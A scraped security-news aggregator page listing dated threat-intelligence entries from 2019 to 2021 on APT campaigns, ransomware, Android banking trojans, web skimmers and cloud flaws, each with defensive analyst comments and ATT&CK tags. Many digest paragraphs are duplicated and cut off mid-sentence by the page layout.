Tags: Threat Group 3390, APT27, TG-3390, Emissary Panda, WildFire, NGLite backdoor, Cobalt Strike, Godzilla, PwDump, beacon, ChinaChopper, CVE-2021-40539, Healthcare, Military, North America, China
REvil Affiliates Arrested; DOJ Seizes $6.1M in Ransom
(published: November 9, 2021)
A 22 year old Ukranian national named Yaroslav Vasinskyi, has been charged with conducting ransomware attacks by the U.S Department of Justice (DOJ). These attacks include t
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Targeted Attack Campaign Against ManageEngine ADSelfService Plus Delivers Godzilla Webshells, NGLite Trojan and KdcSponge Stealer
(published: November 8, 2021)
US Cybersecurity and Infrastructure Security Agency (CISA) has released an alert about advanced persistent threat (APT) actors exploiting vulnerability in self-service password management and single sign-on solution known as ManageEngine ADSelfService Plus. PaloAlto, Microsoft & Lumen Technologies did a joint effort to track, analyse and mitigate this threat. The attack deployed a webshell and created a registry key for persistence. The actor leveraged leased infrastructure in the US to scan hundreds of organizations and compromised at least nine global organizations across technology, defense, healthcare and education industries.
Analyst Comment: This actor has used some unique techniques in these attacks including: a blockchain based legitimate remote control application, and credential stealing tool which hooks specific functions from the LSASS process. It’s important to make sure your EDR solution is configured to and supports detecting such advanced techniques in order to detect such attacks.
MITRE ATT&CK: [MITRE ATT&CK] OS Credential Dumping - T1003 | [MITRE ATT&CK] Ingress Tool Transfer - T1105 | [MITRE ATT&CK] Scripting - T1064 | [MITRE ATT&CK] Valid Accounts - T1078 | [MITRE ATT&CK] Application Layer Protocol - T1071 | [MITRE ATT&CK] Credentials in Files - T1081 | [MITRE ATT&CK] Brute Force - T1110 | [MITRE ATT&CK] Data Staged - T1074 | [MITRE ATT&CK] External Remote Services - T1133 | [MITRE ATT&CK] Hooking - T1179 | [MITRE ATT&CK] Registry Run Keys / Startup Folder - T1060 | [MITRE ATT&CK] Pass the Hash - T1075
Tags: Threat Group 3390, APT27, TG-3390, Emissary Panda, WildFire, NGLite backdoor, Cobalt Strike, Godzilla, PwDump, beacon, ChinaChopper, CVE-2021-40539, Healthcare, Military, North America, China
REvil Affiliates Arrested; DOJ Seizes $6.1M in Ransom
(published: November 9, 2021)
A 22 year old Ukranian national named Yaroslav Vasinskyi, has been charged with conducting ransomware attacks by the U.S Department of Justice (DOJ). These attacks include t |
Ransomware Data Breach Malware Tool Vulnerability Threat Medical | APT 38 APT 27 APT 1 | ||
| 2021-09-14 15:00:00 | Anomali Cyber Watch: Azurescape Cloud Threat, MSHTML 0-Day in The Wild, Confluence Cloud Hacked to Mine Monero, and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: Android, APT, Confluence, Cloud, MSHTML, Phishing, and Vulnerabilities. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed. Current Anomali ThreatStream users can query these indicators under the “anomali cyber watch” tag.
Trending Cyber News and Threat Intelligence
S.O.V.A. – A New Android Banking Trojan with Fowl Intentions
(published: September 10, 2021)
ThreatFabric researchers have discovered a new Android banking trojan called S.O.V.A. The malware is still in the development and testing phase and the threat actor is publicly-advertising S.O.V.A. for trial runs targeting banks to improve its functionality. The trojan’s primary objective is to steal personally identifiable information (PII). This is conducted through overlay attacks, keylogging, man-in-the-middle attacks, and session cookies theft, among others. The malware author is also working on other features such as distributed denial-of-service (DDoS) and ransomware on S.O.V.A.’s project roadmap.
Analyst Comment: Always keep your mobile phone fully patched with the latest security updates. Only use official locations such as the Google Play Store / Apple App Store to obtain your software, and avoid downloading applications, even if they appear legitimate, from third-party stores. Furthermore, always review the permissions an app will request upon installation.
MITRE ATT&CK: [MITRE ATT&CK] Input Capture - T1056 | [MITRE ATT&CK] Man-in-the-Middle - T1557 | [MITRE ATT&CK] Steal Web Session Cookie - T1539 | [MITRE ATT&CK] Network Denial of Service - T1498 | [MITRE ATT&CK] Data Encrypted for Impact - T1486
Tags: Android, Banking trojan, S.O.V.A., Overlay, Keylogging, Cookies, Man-in-the-Middle
Finding Azurescape – Cross-Account Container Takeover in Azure Container Instances
(published: September 9, 2021)
Unit 42 researchers identified and disclosed critical security issues in Microsoft’s Container-as-a-Service (CaaS) offering that is called Azure Container Instances (ACI). A malicious Azure user could have compromised the multitenant Kubernetes clusters hosting ACI, establishing full control over other users' containers. Researchers gave the vulnerability a specific name, Azurescape, highlighting its significance: it the first cross-account container takeover in the public cloud.
Analyst Comment: Azurescape vulnerabilities could have allowed an attacker to execute code on other users' containers, steal customer secrets and images deployed to the platform, and abuse ACI's infrastructure processing power. Microsoft patched ACI shortly after the discl
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed. Current Anomali ThreatStream users can query these indicators under the “anomali cyber watch” tag.
Trending Cyber News and Threat Intelligence
S.O.V.A. – A New Android Banking Trojan with Fowl Intentions
(published: September 10, 2021)
ThreatFabric researchers have discovered a new Android banking trojan called S.O.V.A. The malware is still in the development and testing phase and the threat actor is publicly-advertising S.O.V.A. for trial runs targeting banks to improve its functionality. The trojan’s primary objective is to steal personally identifiable information (PII). This is conducted through overlay attacks, keylogging, man-in-the-middle attacks, and session cookies theft, among others. The malware author is also working on other features such as distributed denial-of-service (DDoS) and ransomware on S.O.V.A.’s project roadmap.
Analyst Comment: Always keep your mobile phone fully patched with the latest security updates. Only use official locations such as the Google Play Store / Apple App Store to obtain your software, and avoid downloading applications, even if they appear legitimate, from third-party stores. Furthermore, always review the permissions an app will request upon installation.
MITRE ATT&CK: [MITRE ATT&CK] Input Capture - T1056 | [MITRE ATT&CK] Man-in-the-Middle - T1557 | [MITRE ATT&CK] Steal Web Session Cookie - T1539 | [MITRE ATT&CK] Network Denial of Service - T1498 | [MITRE ATT&CK] Data Encrypted for Impact - T1486
Tags: Android, Banking trojan, S.O.V.A., Overlay, Keylogging, Cookies, Man-in-the-Middle
Finding Azurescape – Cross-Account Container Takeover in Azure Container Instances
(published: September 9, 2021)
Unit 42 researchers identified and disclosed critical security issues in Microsoft’s Container-as-a-Service (CaaS) offering that is called Azure Container Instances (ACI). A malicious Azure user could have compromised the multitenant Kubernetes clusters hosting ACI, establishing full control over other users' containers. Researchers gave the vulnerability a specific name, Azurescape, highlighting its significance: it the first cross-account container takeover in the public cloud.
Analyst Comment: Azurescape vulnerabilities could have allowed an attacker to execute code on other users' containers, steal customer secrets and images deployed to the platform, and abuse ACI's infrastructure processing power. Microsoft patched ACI shortly after the discl |
Ransomware Spam Malware Tool Vulnerability Threat Guideline | Uber APT 41 APT 15 | ||
| 2021-07-06 15:05:00 | Anomali Cyber Watch: Thousands attacked as REvil ransomware hijacks Kaseya VSA, Leaked Babuk Locker Ransomware Builder Used In New Attacks and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: Babuk, IndigoZebra, Ransomware, REvil, Skimmer, Zero-day and Vulnerabilities. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Shutdown Kaseya VSA Servers Now Amidst Cascading REvil Attack Against MSPs, Clients
(published: July 4, 2021)
A severe ransomware attack reportedly took place against the popular remote monitoring and management (RMM) software tool Kaseya VSA. On July 2, 2021, Kaseya urged users to shut down their VSA servers to prevent them from being compromised. The company estimated that fewer than 40 of their customers worldwide were affected, but as some of them were managed service providers (MSPs), over 1,000 businesses were infected. The majority of known victims are in the US with some in Europe (Sweden) and New Zealand. The attackers exploited a zero-day vulnerability in Kaseya’s systems that the company was in the process of fixing. It was part of the administrative interface vulnerabilities in tools for system administration previously identified by Wietse Boonstra, a DIVD researcher. The REvil payload was delivered via Kaseya software using a custom dropper that dropped two files. A dropper opens an old but legitimate copy of Windows Defender (MsMpEng.exe) that then side loads and executes the custom malicious loader's export. The attack coincided with the start of the US Independence Day weekend, and has several politically-charged strings, such as “BlackLivesMatter” Windows registry key and “DTrump4ever” as a password.
Analyst Comment: Kaseya VSA clients should safely follow the company’s recommendations as it advised shutting Kaseya VSA servers down, and is making new security updates available. Every organization should have a ransomware disaster recovery plan even if it is serviced by a managed service provider (MSP).
MITRE ATT&CK: [MITRE ATT&CK] Data Encrypted for Impact - T1486 | [MITRE ATT&CK] Supply Chain Compromise - T1195 | [MITRE ATT&CK] DLL Side-Loading - T1073
Tags: REvil, Sodinokibi, Gandcrab, Leafroller, Kaseya VSA, ransomware, Ransomware-as-a- Service, zero-day, CVE-2021-30116, supply-chain, North America, USA, Sweden, New Zealand, MSP, RMM, schools
IndigoZebra APT Continues To Attack Central Asia With Evolving Tools
(published: July 1, 2021)
Researchers from Check Point have identified the Afghan Government as the latest victim in a cyber espionage campaign by the suspected Chinese group ‘IndigoZebra’. This attack began in April when Afghan National Security Council (NSC) officials began to receive lure emails claiming to be from the President’s secretariat. These emails included a decoy file that would install the backdoor ‘BoxCaon’ on the system before reaching out to the Dropbox API to act as a C&C server. The attacker would then be able to fingerprint the machine and begin accessing files. I
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Shutdown Kaseya VSA Servers Now Amidst Cascading REvil Attack Against MSPs, Clients
(published: July 4, 2021)
A severe ransomware attack reportedly took place against the popular remote monitoring and management (RMM) software tool Kaseya VSA. On July 2, 2021, Kaseya urged users to shut down their VSA servers to prevent them from being compromised. The company estimated that fewer than 40 of their customers worldwide were affected, but as some of them were managed service providers (MSPs), over 1,000 businesses were infected. The majority of known victims are in the US with some in Europe (Sweden) and New Zealand. The attackers exploited a zero-day vulnerability in Kaseya’s systems that the company was in the process of fixing. It was part of the administrative interface vulnerabilities in tools for system administration previously identified by Wietse Boonstra, a DIVD researcher. The REvil payload was delivered via Kaseya software using a custom dropper that dropped two files. A dropper opens an old but legitimate copy of Windows Defender (MsMpEng.exe) that then side loads and executes the custom malicious loader's export. The attack coincided with the start of the US Independence Day weekend, and has several politically-charged strings, such as “BlackLivesMatter” Windows registry key and “DTrump4ever” as a password.
Analyst Comment: Kaseya VSA clients should safely follow the company’s recommendations as it advised shutting Kaseya VSA servers down, and is making new security updates available. Every organization should have a ransomware disaster recovery plan even if it is serviced by a managed service provider (MSP).
MITRE ATT&CK: [MITRE ATT&CK] Data Encrypted for Impact - T1486 | [MITRE ATT&CK] Supply Chain Compromise - T1195 | [MITRE ATT&CK] DLL Side-Loading - T1073
Tags: REvil, Sodinokibi, Gandcrab, Leafroller, Kaseya VSA, ransomware, Ransomware-as-a- Service, zero-day, CVE-2021-30116, supply-chain, North America, USA, Sweden, New Zealand, MSP, RMM, schools
IndigoZebra APT Continues To Attack Central Asia With Evolving Tools
(published: July 1, 2021)
Researchers from Check Point have identified the Afghan Government as the latest victim in a cyber espionage campaign by the suspected Chinese group ‘IndigoZebra’. This attack began in April when Afghan National Security Council (NSC) officials began to receive lure emails claiming to be from the President’s secretariat. These emails included a decoy file that would install the backdoor ‘BoxCaon’ on the system before reaching out to the Dropbox API to act as a C&C server. The attacker would then be able to fingerprint the machine and begin accessing files. I |
Ransomware Spam Malware Tool Vulnerability Threat Guideline | APT 19 APT 10 | ||
| 2021-04-06 16:57:00 | Anomali Cyber Watch: APT Groups, Data Breach, Malspam, and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: APT10, Charming Kitten, China, Cycldek, Hancitor, Malspam, North Korea, Phishing, TA453, and Vulnerabilities. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
The Leap of a Cycldek-Related Threat Actor
(published: April 5, 2021)
A new sophisticated Chinese campaign was observed between June 2020 and January 2021, targeting government, military and other critical industries in Vietnam, and, to lesser extent, in Central Asia and Thailand. This threat actor uses a "DLL side-loading triad" previously mastered by another Chinese group, LuckyMouse: a legitimate executable, a malicious DLL to be sideloaded by it, and an encoded payload, generally dropped from a self-extracting archive. But the code origins of the new malware used on different stages of this campaign point to a different Chinese-speaking group, Cycldek.
Analyst Comment: Malware authors are always innovating new methods of communicating back to the control servers. Always practice Defense in Depth (do not rely on single security mechanisms - security measures should be layered, redundant, and failsafe).
MITRE ATT&CK: [MITRE ATT&CK] DLL Side-Loading - T1073 | [MITRE ATT&CK] File Deletion - T1107
Tags: Chinese-speaking, Cycldek-related
Hancitor’s Use of Cobalt Strike and a Noisy Network Ping Tool
(published: April 1, 2021)
Hancitor is an information stealer and malware downloader used by a threat actor designated as MAN1, Moskalvzapoe or TA511. Initial infection includes target clicking malspam, then clicking on a link in an opened Google Docs page, and finally clicking to enable macros in the downloaded Word document. In recent months, this actor began using a network ping tool to help enumerate the Active Directory (AD) environment of infected hosts. It generates approximately 1.5 GB of Internet Control Message Protocol (ICMP) traffic.
Analyst Comment: Organizations should use email security solutions to block malicious/spam emails. All email attachments should be scanned for malware before they reach the user's inbox. IPS rules need to be configured properly to identify any reconnaissance attempts e.g. port scan to get early indication of potential breach.
MITRE ATT&CK: [MITRE ATT&CK] Remote System Discovery - T1018 | [MITRE ATT&CK] Remote Access Tools - T1219 | [MITRE ATT&CK] Rundll32 - T1085 | [MITRE ATT&CK] Standard Application Layer Protocol - T1071 | [MITRE ATT&CK] System Information Discovery - T1082
Tags: Hancitor, Malspam, Cobalt Strike
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
The Leap of a Cycldek-Related Threat Actor
(published: April 5, 2021)
A new sophisticated Chinese campaign was observed between June 2020 and January 2021, targeting government, military and other critical industries in Vietnam, and, to lesser extent, in Central Asia and Thailand. This threat actor uses a "DLL side-loading triad" previously mastered by another Chinese group, LuckyMouse: a legitimate executable, a malicious DLL to be sideloaded by it, and an encoded payload, generally dropped from a self-extracting archive. But the code origins of the new malware used on different stages of this campaign point to a different Chinese-speaking group, Cycldek.
Analyst Comment: Malware authors are always innovating new methods of communicating back to the control servers. Always practice Defense in Depth (do not rely on single security mechanisms - security measures should be layered, redundant, and failsafe).
MITRE ATT&CK: [MITRE ATT&CK] DLL Side-Loading - T1073 | [MITRE ATT&CK] File Deletion - T1107
Tags: Chinese-speaking, Cycldek-related
Hancitor’s Use of Cobalt Strike and a Noisy Network Ping Tool
(published: April 1, 2021)
Hancitor is an information stealer and malware downloader used by a threat actor designated as MAN1, Moskalvzapoe or TA511. Initial infection includes target clicking malspam, then clicking on a link in an opened Google Docs page, and finally clicking to enable macros in the downloaded Word document. In recent months, this actor began using a network ping tool to help enumerate the Active Directory (AD) environment of infected hosts. It generates approximately 1.5 GB of Internet Control Message Protocol (ICMP) traffic.
Analyst Comment: Organizations should use email security solutions to block malicious/spam emails. All email attachments should be scanned for malware before they reach the user's inbox. IPS rules need to be configured properly to identify any reconnaissance attempts e.g. port scan to get early indication of potential breach.
MITRE ATT&CK: [MITRE ATT&CK] Remote System Discovery - T1018 | [MITRE ATT&CK] Remote Access Tools - T1219 | [MITRE ATT&CK] Rundll32 - T1085 | [MITRE ATT&CK] Standard Application Layer Protocol - T1071 | [MITRE ATT&CK] System Information Discovery - T1082
Tags: Hancitor, Malspam, Cobalt Strike
|
Malware Tool Vulnerability Threat Conference | APT 35 APT 10 | ||
| 2021-03-31 01:42:43 | Hackers are implanting multiple backdoors at industrial targets in Japan (lien direct) | Cybersecurity researchers on Tuesday disclosed details of a sophisticated campaign that deploys malicious backdoors for the purpose of exfiltrating information from a number of industry sectors located in Japan.
Dubbed "A41APT" by Kaspersky researchers, the findings delve into a new slew of attacks undertaken by APT10 (aka Stone Panda or Cicada) using previously undocumented malware to deliver |
Malware | APT 10 APT 10 | ||
| 2021-03-30 10:00:07 | APT10: sophisticated multi-layered loader Ecipekac discovered in A41APT campaign (lien direct) | A41APT is a long-running campaign with activities detected from March 2019 to the end of December 2020. Most of the discovered malware families are fileless malware and they have not been seen before. | Malware | APT 10 | ★★★★★ | |
| 2021-03-10 08:31:56 | Researchers Unveil New Linux Malware Linked to Chinese Hackers (lien direct) | Cybersecurity researchers on Wednesday shed light on a new sophisticated backdoor targeting Linux endpoints and servers that's believed to be the work of Chinese nation-state actors.
Dubbed "RedXOR" by Intezer, the backdoor masquerades as a polkit daemon, with similarities found between the malware and those previously associated with the Winnti Umbrella (or Axiom) threat group such as PWNLNX, |
Malware Threat | APT 17 | ||
| 2020-09-29 14:00:00 | Weekly Threat Briefing: Federal Agency Breach, Exploits, Malware, and Spyware (lien direct) |
The various threat intelligence stories in this iteration of the Weekly Threat Briefing discuss the following topics: APT, Cyber Espionage, FinSpy, Magento, Taurus Project and Vulnerabilities. The IOCs related to these stories are attached to the Weekly Threat Briefing and can be used to check your logs for potential malicious activity.  Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
German-made FinSpy Spyware Found in Egypt, and Mac and Linux Versions Revealed
(published: September 25, 2020)
Security Researchers from Amnesty International have identified new variants of FinSpy, spyware that can access private data and record audio/video. While used as a law enforcement tool, authoritarian governments have been using FinSpy to spy on activists and dissidents. Spreading through fake Flash Player updates, the malware is installed as root with use of exploits, and persistence is gained by creating a logind.pslist file. Once a system is infected with the malware, it has the ability to run shell scripts, record audio, keylogging, view network information, and list files. Samples have been found of FinSpy for macOS, Windows, Android, and Linux.
Recommendation: Defense-in-depth (layering of security mechanisms, redundancy, fail-safe defense processes) is the best way to ensure safety from threat actors, including a focus on both network and host-based security. Prevention and detection capabilities should also be in place. Furthermore, all employees should be educated on the risks of spearphishing and how to identify such attempts.
MITRE ATT&CK: [MITRE ATT&CK] Logon Scripts - T1037 | [MITRE ATT&CK] Standard Application Layer Protocol - T1071
Tags: Amnesty, Android, Backdoor, Linux, macOS, FinSpy, Spyware
Magento Credit Card Stealing Malware: gstaticapi
(published: September 25, 2020)
Security researchers, at Sucuri, have identified a malicious script, dubbed “gstaticapi,” that is designed to steal payment information from Magento-based websites. The script first attempts to find the “checkout” string in a web browser URL and, if found, will create an element to the web pages header. This allows the JavaScript to handle external code-loading capabilities that are used to process the theft of billing and payment card information.
Recommendation: Sometimes webmasters discover that one of their sites has been compromised months after the initial infection. Websites, much like personal workstations, require constant maintenance and upkeep in order to adapt to the latest threats. In addition to keeping server software up to date, it is critical that all external-facing assets are monitored and scanned for vulnerabilities. The ability to easily restore from backup, incident response planning, and customer communication channels should all be established before a breach occurs.
MITRE ATT&CK: [MITRE ATT&CK] Command-Line Interface - T1059 | [MITRE ATT&CK] Input Capture - T1056 | [MITRE ATT&CK] Data Encoding - T1132
T
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
German-made FinSpy Spyware Found in Egypt, and Mac and Linux Versions Revealed
(published: September 25, 2020)
Security Researchers from Amnesty International have identified new variants of FinSpy, spyware that can access private data and record audio/video. While used as a law enforcement tool, authoritarian governments have been using FinSpy to spy on activists and dissidents. Spreading through fake Flash Player updates, the malware is installed as root with use of exploits, and persistence is gained by creating a logind.pslist file. Once a system is infected with the malware, it has the ability to run shell scripts, record audio, keylogging, view network information, and list files. Samples have been found of FinSpy for macOS, Windows, Android, and Linux.
Recommendation: Defense-in-depth (layering of security mechanisms, redundancy, fail-safe defense processes) is the best way to ensure safety from threat actors, including a focus on both network and host-based security. Prevention and detection capabilities should also be in place. Furthermore, all employees should be educated on the risks of spearphishing and how to identify such attempts.
MITRE ATT&CK: [MITRE ATT&CK] Logon Scripts - T1037 | [MITRE ATT&CK] Standard Application Layer Protocol - T1071
Tags: Amnesty, Android, Backdoor, Linux, macOS, FinSpy, Spyware
Magento Credit Card Stealing Malware: gstaticapi
(published: September 25, 2020)
Security researchers, at Sucuri, have identified a malicious script, dubbed “gstaticapi,” that is designed to steal payment information from Magento-based websites. The script first attempts to find the “checkout” string in a web browser URL and, if found, will create an element to the web pages header. This allows the JavaScript to handle external code-loading capabilities that are used to process the theft of billing and payment card information.
Recommendation: Sometimes webmasters discover that one of their sites has been compromised months after the initial infection. Websites, much like personal workstations, require constant maintenance and upkeep in order to adapt to the latest threats. In addition to keeping server software up to date, it is critical that all external-facing assets are monitored and scanned for vulnerabilities. The ability to easily restore from backup, incident response planning, and customer communication channels should all be established before a breach occurs.
MITRE ATT&CK: [MITRE ATT&CK] Command-Line Interface - T1059 | [MITRE ATT&CK] Input Capture - T1056 | [MITRE ATT&CK] Data Encoding - T1132
T |
Data Breach Malware Vulnerability Threat | APT 19 | ★★★★★ | |
| 2020-07-02 01:25:33 | Connection discovered between Chinese hacker group APT15 and defense contractor (lien direct) | Lookout said it linked APT15 malware to Xi'an Tianhe Defense Technology, a Chinese defense contractor. | Malware | APT 15 | ||
| 2020-05-28 07:51:22 | Ke3chang hacking group adds new Ketrum malware to its arsenal (lien direct) | The Ke3chang hacking group added a new malware dubbed Ketrum to its arsenal, it borrows portions of code and features from older backdoors. The Ke3chang hacking group (aka APT15, Vixen Panda, Playful Dragon, and Royal APT) has developed new malware dubbed Ketrum by borrowing parts of the source code and features from their older Ketrican and […] | Malware | APT 15 APT 25 | ||
| 2020-05-26 11:22:03 | Hacking group builds new Ketrum malware from recycled backdoors (lien direct) | The Ke3chang hacking group historically believed to be operating out of China has developed new malware dubbed Ketrum by merging features and source code from their older Ketrican and Okrum backdoors. [...] | Malware | APT 15 APT 25 | ||
| 2020-03-19 11:35:31 | Experts Insight On NutriBullet.com Magecart Attack (lien direct) | Researchers have uncovered a Magecart Group 8 attack against blender vendor NutriBullet that installed credit card stealing malware on the company's website. Security experts provide insight into this attack. The ISBuzz Post: This Post Experts Insight On NutriBullet.com Magecart Attack | Malware | APT 17 | ★★★★ | |
| 2020-01-22 09:00:00 | NBlog Jan 22 - further lessons from Travelex (lien direct) |  At the bottom of a Travelex update on their incident, I spotted this yesterday:Customer PrecautionsBased on the public attention this incident has received, individuals may try to take advantage of it and attempt some common e-mail or telephone scams. Increased awareness and vigilance are key to detecting and preventing this type of activity. As a precaution, if you receive a call from someone claiming to be from Travelex that you are not expecting or you are unsure about the identity of a caller, you should end the call and call back on 0345 872 7627. If you have any questions or believe you have received a suspicious e-mail or telephone call, please do not hesitate to contact us. Although I am not personally aware of any such 'e-mail or telephone scams', Travelex would know better than me - and anyway even if there have been no scams as yet, the warning makes sense: there is indeed a known risk of scammers exploiting major, well-publicised incidents such as this. We've seen it before, such as fake charity scams taking advantage of the public reaction to natural disasters such as the New Orleans floods, and - who knows - maybe the Australian bushfires.At the same time, this infosec geek is idly wondering whether the Travelex warning message and web page are legitimate. It is conceivable that the cyber-criminals and hackers behind the ransomware incident may still have control of the Travelex domains, webservers and/or websites, perhaps all their corporate comms including the Travelex Twitter feeds and maybe even the switchboard behind that 0345 number. I'm waffling on about corporate identity theft, flowing on from the original incident.I appreciate the scenario I'm postulating seems unlikely but bear with me and my professional paranoia for a moment. Let's explore the hypot At the bottom of a Travelex update on their incident, I spotted this yesterday:Customer PrecautionsBased on the public attention this incident has received, individuals may try to take advantage of it and attempt some common e-mail or telephone scams. Increased awareness and vigilance are key to detecting and preventing this type of activity. As a precaution, if you receive a call from someone claiming to be from Travelex that you are not expecting or you are unsure about the identity of a caller, you should end the call and call back on 0345 872 7627. If you have any questions or believe you have received a suspicious e-mail or telephone call, please do not hesitate to contact us. Although I am not personally aware of any such 'e-mail or telephone scams', Travelex would know better than me - and anyway even if there have been no scams as yet, the warning makes sense: there is indeed a known risk of scammers exploiting major, well-publicised incidents such as this. We've seen it before, such as fake charity scams taking advantage of the public reaction to natural disasters such as the New Orleans floods, and - who knows - maybe the Australian bushfires.At the same time, this infosec geek is idly wondering whether the Travelex warning message and web page are legitimate. It is conceivable that the cyber-criminals and hackers behind the ransomware incident may still have control of the Travelex domains, webservers and/or websites, perhaps all their corporate comms including the Travelex Twitter feeds and maybe even the switchboard behind that 0345 number. I'm waffling on about corporate identity theft, flowing on from the original incident.I appreciate the scenario I'm postulating seems unlikely but bear with me and my professional paranoia for a moment. Let's explore the hypot |
Ransomware Malware Patching Guideline | APT 15 | ||
| 2019-11-18 14:00:00 | How website security and SEO are intimately connected (lien direct) | Learning how to optimize your website can be a challenge. At one time, it was only about figuring out what Google wanted, which was largely keywords. Now, it’s much more complex. Google is focused on not only delivering high-quality, relevant search results, but also on protecting people from malware and unscrupulous websites. Not only that, a hack of your website by others can give Google false information that directly impacts your rankings. That’s why it’s vital for your website to have strong web security if you want to do well in SEO. How security can directly impact SEO Hacks, or attempts at hacks, can keep Google’s bots from accessing your site and assessing your content and keywords. Your server may report missing pages to Google because of a web scraper or hacker impacting your website. Why would someone hack your site? Usually it’s to do back-door SEO. For instance, a hacker wants to put a link on your site, or add a web page. Sometimes they even target your domain and redirect it to another site altogether. Sucuri has an excellent example of a common hack they see on WordPress sites. These hacks make your website look like an untrustworthy page, or may even draw penalties from Google that cause your site to be blacklisted. Sometimes, no matter how much effort you put into SEO, failures in cybersecurity can drastically impact how Google sees your site, therefore also impacting your place in the SERPs. The First Step in Security to Boost SEO One of the first things you need to do to protect your website and boost your Google ranking is to install HTTPS. Google named this security protocol a ranking signal several years ago, so it’s obvious that your SEO results will be tied to it. You’ll need to make sure you have a proper certificate and allow indexing so that Google can still read your website. However, this is only the beginning. An HTTPS setup does not secure a website, it only secures the connection and encrypts data that is sent. That means that communication between your server and the web browser a visitor is using is secure and data — like a credit card number used for purchase — cannot be stolen. Other Important Security Steps Information security, or keeping your stored data secure, is another important part of keeping your website secure and helping it rank well, and the good news is that this security requires the same vigilance that SEO does. As a result, you can monitor both simultaneously. Platform Security Be sure you’ve chosen a good web host that has strong security on their end. Use security software or plugins as appropriate. For smaller websites using WordPress, you can use Wordfence, iThemes Security, or Bulletproof Security, for example. Overall, you want plugins that address the known security issues in the platform you use. All websites can also benefit from using SiteLock, which not only closes security loopholes but also monitors your website daily for malware, viruses, and more. Secure Passwords Believe it or not, the | Malware Hack | APT 19 | ||
| 2019-08-14 21:45:48 | Threat hunting using DNS firewalls and data enrichment (lien direct) | After seeing a few advertisements about DNS firewalls and how expensive they are, I want to share my experience with blue teamers about how DNS firewalls work and how that knowledge can be used for in-house threat hunting solutions and/or building your own DNS firewall (aka do it yourself). These are examples of an approach to detect malicious behaviour, not a tailor made solutions.At the beginning I would like to highlight that it's a good practice to monitor not only logs but also DNS traffic in real time. Such traffic isn't encrypted and if you only check DNS server logs then you can miss direct requests to other DNS servers. Additionally you can also use recently published version of Sysmon [https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon] which supports DNS queries in event ID 22 (DNSEvent).The DNS queries used below that end with | Spam Malware Threat Guideline | APT 18 | ||
| 2019-07-25 13:00:00 | Can you trust threat intelligence from threat sharing communities? | AT&T ThreatTraq (lien direct) | Every week the AT&T Chief Security Office produces a series called ThreatTraq with helpful information and news commentary for InfoSec practitioners and researchers. I really enjoy them; you can subscribe to the Youtube channel to stay updated. This is a transcript of a recent feature on ThreatTraq. The video features Jaime Blasco, VP and Chief Scientist, AlienVault, Stan Nurilov, Lead Member of Technical Staff, AT&T, and Joe Harten, Director Technical Security. Stan: Jaime. I think you have a very interesting topic today about threat intelligence. Jaime: Yes, we want to talk about how threat intelligence is critical for threat detection and incident response, but then when this threat intelligence and the threat actors try to match those indicators and that information that is being shared, it can actually be bad for companies. So we are going to share some of the experiences we have had with managing the Open Threat Exchange (OTX) - one of the biggest threat sharing communities out there. Stan: Jaime mentioned that they have so many threat indicators and so much threat intelligence as part of OTX, the platform. Jaime: We know attackers monitor these platforms and are adjusting tactics and techniques and probably the infrastructure based on public reaction to cyber security companies sharing their activities in blog posts and other reporting. An example is in September 2017, we saw APT28, and it became harder to track because we were using some of the infrastructure and some of the techniques that were publicly known. And another cyber security company published content about that and then APT28 became much more difficult to track. The other example is APT1. If you remember the APT1 report in 2013 that Mandiant published, that made the group basically disappear from the face of earth, right? We didn't see them for a while and then they changed the infrastructure and they changed a lot of the tools that they were using, and then they came back in 2014. So we can see that that threat actor disappeared for a while, changed and rebuilt, and then they came back. We also know that attackers can try to publish false information in this platform, so that's why it's important that not only those platforms are automated, but also there are human analysts that can verify that information. Joe: It seems like you have to have a process of validating the intelligence, right? I think part of it is you don't want to take this intelligence at face value without having some expertise of your own that asks, is this valid? Is this a false positive? Is this planted by the adversary in order to throw off the scent? I think it's one of those things where you can't automatically trust - threat intelligence. You have to do some of your own diligence to validate the intelligence, make sure it makes sense, make sure it's still fresh, it's still good. This is something we're working on internally - creating those other layers to validate and create better value of our threat intelligence. Jaime: The other issue I wanted to bring to the table is what we call false flag operations - that's when an adversary or a threat actor studies another threat actor and tries to emulate their behavior. So when companies try to do at | Malware Threat Studies Guideline | APT 38 APT 28 APT 1 | ||
| 2019-07-19 14:35:01 | Malware that waits for three mouse clicks before running. (lien direct) | An elusive hacking operation is using a previously unreported backdoor in a malware campaign targeting diplomats and government departments around the world. The Ke3chang advanced persistent threat group is thought to operate out of China and has conducted cyber-espionage campaigns using remote access trojans and other malware since at least 2010. Now cybersecurity researchers at ESET have identified […] | Malware Threat | APT 15 APT 25 | ★★ | |
| 2019-07-18 09:30:01 | Okrum: Ke3chang group targets diplomatic missions (lien direct) | >Tracking the malicious activities of the elusive Ke3chang APT group, ESET researchers have discovered new versions of malware families linked to the group, and a previously unreported backdoor | Malware | APT 15 APT 25 | ||
